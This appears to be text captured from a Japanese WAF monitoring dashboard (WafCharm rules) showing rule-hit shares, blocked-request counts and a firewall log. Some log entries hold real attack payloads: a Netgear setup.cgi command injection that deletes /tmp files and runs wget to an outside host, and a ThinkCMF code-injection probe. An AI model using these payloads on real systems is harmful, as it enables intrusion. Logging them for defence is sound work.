 マイ ダッシュボード
プライベート ダッシュボード
新しいダッシュボード 最新の情報に更新 全画面表示 編集 共有 ダウンロード 複製 タグの割り当て 削除 フィードバック
自動更新 : オフ UTC 時間 : 過去 24 時間 最終更新: 15 分前
WAF Detected Rules
検知ルール
WafCharm9100... (1.68%) WafCharm9200... (5.88%)
WafCharmBlacklistRule2 (0.84%) WafCharm04007Ssci (1.68%
WafCharmCustomTest (3.3
WafCharm3100... (84.03%)
WAF Blocked COUNT
検知数推移
60
TimeGenerated: 2020/11/5 8:46:00.000
count_: 25
action_s: Blocked
20
0
12:00 11月6日 12:00 11月7日 12:00 11月8日 12:00 11月9日 12:00
TimeGenerated
Blocked Detected
WAF FirewallLog
ファイアウォールログ
TimeGenerated action_s Custom_rule clientIp_s requestUri_s
2020-11-09T11:04:14 Blocked WafCharm92005Badua 38.88.252.189 /
2020-11-09T20:54:17 Blocked WafCharm03005Oscmdi 219.155.214.22 /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://219.155....
2020-11-09T18:07:17 Blocked WafCharm92005Badua 47.89.192.12 /
2020-11-09T20:11:16 Blocked WafCharm04007Ssci 91.241.19.84 /?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php>
2020-11-09T21:51:14 Blocked WafCharm92005Badua 192.241.214.52 /